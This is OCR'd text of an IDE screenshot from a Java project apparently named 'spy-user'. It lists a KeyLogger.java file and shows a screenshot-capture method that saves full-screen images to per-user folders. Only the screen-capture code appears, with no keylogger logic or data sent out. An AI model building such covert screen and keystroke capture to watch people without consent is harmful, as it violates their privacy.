 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
178.4/316.0MB
Start Page
CaptureScreen.java
Home.java
KeyLogger.java
Monitor.java
Navigator
Projects
Source
C:\Users\Deep\Documents\project\spy-user\src\spy\user\CaptureScreen.java
10 * @author Brothers
11 */
12 import java.awt.*;
13 import java.awt.image.BufferedImage;
14 import java.io.File;
15 import java.text.SimpleDateFormat;
import java.util.ArrayList;
17 import javax.imageio.ImageIO;
18 import javax.swing.JOptionPane;
19 public class CaptureScreen {
20
21 /**
22 * @param fileName
23 * @param ipaddr
24 * @return
25 */
public File saveScreenshot(String fileName,String ipaddr,String id) {
27
28 try {
29 Dimension screenSize = Toolkit.getDefaultToolkit().getScreenSize();
30 Rectangle screenRectangle = new Rectangle(screenSize);
31 Robot robot = new Robot();
32 BufferedImage image = robot.createScreenCapture(screenRectangle);
33 File f1 = new File("C:/Users/Deep/Documents/project/spy-user/src/images/screenshots/"+id+"/");
boolean bool = f1.mkdir();
35 File f=new File("C:/Users/Deep/Documents/project/spy-user/src/images/screenshots/"+id+"/"+fileName);
36 ImageIO.write(image, "jpg",f );
37 image.flush();
38 System.out.println("saved.."+fileName);
39 return f;
} catch (Exception e) {
e.printStackTrace();
42 return null;
43 }
44 }
Find:
Previous Next Select
Output
spy-user (run)
1
26:74
INS Unix (LF)
40°C
Sunny
Search
ENG
IN
15:42
11-05-2023
4